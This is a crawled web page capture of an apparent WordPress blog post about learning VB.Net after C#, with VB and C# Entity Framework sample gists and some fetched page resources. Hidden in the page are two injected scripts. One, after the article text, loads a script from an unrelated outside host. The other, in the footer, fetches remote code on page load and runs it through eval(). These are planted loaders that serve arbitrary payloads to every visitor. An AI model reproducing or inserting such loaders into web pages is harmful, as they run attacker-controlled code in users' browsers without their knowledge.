probably find some good online resources that could teach me the language rather quickly, since I already knew the .Net Framework. However, things went down hill really fast. Most if not all the resources for learning VB.Net are either very out dated or very poor. With not having any luck, I decided to find a Microsoft Virtual Academy course on VB. However all the offerings Microsoft had were considered retired, and recommended that I learn C# instead or try this <a href="https://mva.microsoft.com/en-US/training-courses/visual-basic-fundamentals-for-absolute-beginners-16507?l=jqMOvLKbC_9206218965">VB for Absolute Beginners course. </a></p><p>That course didn&#8217;t satisfy me. I didn&#8217;t need to learn how to use Visual Studio or how to use certain data structures. I knew all that from C#. Since VB and C# use the same .Net Framework and CLR. I can easily move my existing coding skills to the older language. I eventually found this course on <a href="https://www.udemy.com/learning-visual-basic-net/learn/v4/overview">Udemy</a>. I took the course shortly before Christmas and found it to be very helpful. But still didn&#8217;t have the content I was looking for but, it seemed to teach what I wanted to know. Soon I began to practice my VB skills. I made a handful of small apps but nothing major.  After feeling pretty good about myself, I decided to try some common CRUD actions using <a href="https://msdn.microsoft.com/en-us/data/ee712907">Entity Framework</a> (EF), a popular ORM for .Net, and one of my favorite tools. I ran into the same issue with the initial VB learning. All example code was in C# not VB. I eventually figured it out but getting EF to work in VB is not straight forward and its very ugly with the syntax. For those that are curious here is a sample incase your wondering how it looks:</p><p>VB:</p><p><script src="https://gist.github.com/DerekCacciotti/bebb12698e96a63df88c63053888d2bd.js"></script></p><p>&nbsp;</p><p>C#:</p><p><script src="https://gist.github.com/DerekCacciotti/47c853fda0968e8d3ba4a5873650f7c2.js"></script></p><p>&nbsp;</p><p>Comparing it to the C# syntax its very messy and verbose. In addition if your using Pogo classes in a MVC project  You need to import them one at at time instead of importing the models namespace. Even though I&#8217;m sill learning VB its very clear that it is a afterthought at Microsoft and all development efforts are still focused on C#, as it should be. However, if your just starting out do not learn VB. You are more likely to see a C based language like C# rather than a language based on BASIC. Its only a matter of time before VB is retired. Please feel free to comment or reach out to me on <a href="https://twitter.com/derekcacciotti">Twitter</a> with your thoughts.</p><p>&nbsp;<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p></div></article></div><div class="text-center"><nav class="pagination"></nav></div></div></div></div></section><div class="footer-callout"></div><footer id="colophon" class="site-footer footer bg-dark" role="contentinfo"><div class="container footer-inner"><div class="row"><div class="footer-widget-area"><div class="col-md-3 col-sm-6 footer-widget" role="complementary"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Other Ventures</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://google.com%20">Slack to Teams</a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="http://google.com">Digital Reality Development</a></li></ul></div></div></div><div class="col-md-3 col-sm-6 footer-widget" role="complementary"><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">google_ad_client = "ca-pub-8741387481813974";
    google_ad_slot = "9370201170";
    google_ad_width = 336;
    google_ad_height = 280;</script>  <script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script></div></div></div><div class="col-md-3 col-sm-6 footer-widget" role="complementary"><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="spdiv" style="position:absolute; right:-125px; top:30px"> ​<a href="https://simpleprogrammer.com/lp/create-your-blog-1/"><img src="https://simpleprogrammer.com/wp-content/uploads/2015/04/badge.png"></a></div></div></div></div></div></div><div class="row"><div class="site-info col-sm-6"><div class="copyright-text"> Copyright 2018 Derek Cacciotti</div><div class="footer-credits"> Theme by <a href="https://colorlib.com/" target="_blank" title="Colorlib">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a></div></div><div class="col-sm-6 text-right"></div></div></div><a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a></footer></div></div> <script type="text/javascript">jQuery( document ).ready( function( $ ) {
				if ( $( window ).width() >= 767 ) {
					$( '.navbar-nav > li.menu-item > a' ).click( function() {
						window.location = $( this ).attr( 'href' );
					} );
				}
			} );</script> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> <div style="display:none"></div> <script type='text/javascript'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/derekcacciotti.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/*  */</script> <script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script><script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/jquery/ui/core.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/jquery/ui/widget.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/jquery/ui/mouse.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/jquery/ui/sortable.min.js'></script><script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js'></script><script type='text/javascript'>/*  */
var WPGroHo = {"my_hash":""};
/*  */</script> <script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/jetpack/modules/wpgroho.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/themes/shapely/assets/js/flexslider.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/imagesloaded.min.js'></script><script type='text/javascript'>/*  */
var ShapelyAdminObject = {"sticky_header":"1"};
/*  */</script> <script type='text/javascript' src='https://derekcacciotti.com/wp-content/themes/shapely/assets/js/shapely-scripts.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/wp-embed.min.js'></script><script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script> <script type='text/javascript'>_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.8.5',blog:'141567574',post:'0',tz:'-5',srv:'derekcacciotti.com'} ]);
	_stq.push([ 'clickTrackerInit', '141567574', '0' ]);</script> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},!o.support()){o.poly();var t=n.setInterval(o.poly,500);n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nyVl1DT1RbRrm9OHOjShqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769197613739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/DerekCacciotti/bebb12698e96a63df88c63053888d2bd.js
body_size: 2444
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist85787031\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-sample-vb\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-visual-basic-net  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"sample.vb content, created by DerekCacciotti on 05:33AM on January 21, 2018.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"sample.vb\">\n        <tr>\n          <td id=\"file-sample-vb-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-sample-vb-LC1\" class=\"blob-code blob-code-inner js-file-line\">Imports System<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-sample-vb-LC2\" class=\"blob-code blob-code-inner js-file-line\">Imports System.Linq<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-sample-vb-LC3\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-sample-vb-LC4\" class=\"blob-code blob-code-inner js-file-line\">Namespace DatabaseFirstDemo<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-sample-vb-LC5\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-sample-vb-LC6\" class=\"blob-code blob-code-inner js-file-line\">Class Program<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-sample-vb-LC7\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-sample-vb-LC8\" class=\"blob-code blob-code-inner js-file-line\">Private Shared Sub Main(ByVal args As String())<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-sample-vb-LC9\" class=\"blob-code blob-code-inner js-file-line\">Using db = New UniContextEntities()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-sample-vb-LC10\" class=\"blob-code blob-code-inner js-file-line\">Dim query = From b In db.Students Order By b.FirstMidName Select b<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-sample-vb-LC11\" class=\"blob-code blob-code-inner js-file-line\">Console.WriteLine(&quot;All All student in the database:&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-sample-vb-LC12\" class=\"blob-code blob-code-inner js-file-line\">For Each item In query<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-sample-vb-LC13\" class=\"blob-code blob-code-inner js-file-line\">Console.WriteLine(item.FirstMidName &amp; &quot; &quot; + item.LastName)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-sample-vb-LC14\" class=\"blob-code blob-code-inner js-file-line\">Next<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-sample-vb-LC15\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-sample-vb-LC16\" class=\"blob-code blob-code-inner js-file-line\">Console.WriteLine(&quot;Press any key to exit...&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-sample-vb-LC17\" class=\"blob-code blob-code-inner js-file-line\">Console.ReadKey()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-sample-vb-LC18\" class=\"blob-code blob-code-inner js-file-line\">End Using<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-sample-vb-LC19\" class=\"blob-code blob-code-inner js-file-line\">End Sub<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-sample-vb-LC20\" class=\"blob-code blob-code-inner js-file-line\">End Class<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-vb-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-sample-vb-LC21\" class=\"blob-code blob-code-inner js-file-line\">End Namespace<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/DerekCacciotti/bebb12698e96a63df88c63053888d2bd/raw/9fc7a5a3e60eda53ae76db25f8388386bd6a3493/sample.vb\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/DerekCacciotti/bebb12698e96a63df88c63053888d2bd#file-sample-vb\" class=\"Link--inTextBlock\">\n          sample.vb\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/DerekCacciotti/47c853fda0968e8d3ba4a5873650f7c2.js
body_size: 2471
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist85787074\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-sample-cs\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"sample.cs content, created by DerekCacciotti on 05:35AM on January 21, 2018.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"sample.cs\">\n        <tr>\n          <td id=\"file-sample-cs-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-sample-cs-LC1\" class=\"blob-code blob-code-inner js-file-line\">using System;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-sample-cs-LC2\" class=\"blob-code blob-code-inner js-file-line\">using System.Linq;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-sample-cs-LC3\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-sample-cs-LC4\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-sample-cs-LC5\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-sample-cs-LC6\" class=\"blob-code blob-code-inner js-file-line\">namespace DatabaseFirstDemo {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-sample-cs-LC7\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-sample-cs-LC8\" class=\"blob-code blob-code-inner js-file-line\">class Program {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-sample-cs-LC9\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-sample-cs-LC10\" class=\"blob-code blob-code-inner js-file-line\">static void Main(string[] args) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-sample-cs-LC11\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-sample-cs-LC12\" class=\"blob-code blob-code-inner js-file-line\">using (var db = new UniContextEntities()) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-sample-cs-LC13\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-sample-cs-LC14\" class=\"blob-code blob-code-inner js-file-line\">var query = from b in db.Students<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-sample-cs-LC15\" class=\"blob-code blob-code-inner js-file-line\">orderby b.FirstMidName select b;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-sample-cs-LC16\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-sample-cs-LC17\" class=\"blob-code blob-code-inner js-file-line\">Console.WriteLine(&quot;All All student in the database:&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-sample-cs-LC18\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-sample-cs-LC19\" class=\"blob-code blob-code-inner js-file-line\">foreach (var item in query) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-sample-cs-LC20\" class=\"blob-code blob-code-inner js-file-line\">Console.WriteLine(item.FirstMidName +&quot; &quot;+ item.LastName);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-sample-cs-LC21\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-sample-cs-LC22\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-sample-cs-LC23\" class=\"blob-code blob-code-inner js-file-line\">Console.WriteLine(&quot;Press any key to exit...&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-sample-cs-LC24\" class=\"blob-code blob-code-inner js-file-line\">Console.ReadKey();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-sample-cs-LC25\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-sample-cs-LC26\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-sample-cs-LC27\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-sample-cs-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-sample-cs-LC28\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/DerekCacciotti/47c853fda0968e8d3ba4a5873650f7c2/raw/97d8ec5eff6843d8ef4ffac391615d7642407bee/sample.cs\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/DerekCacciotti/47c853fda0968e8d3ba4a5873650f7c2#file-sample-cs\" class=\"Link--inTextBlock\">\n          sample.cs\n        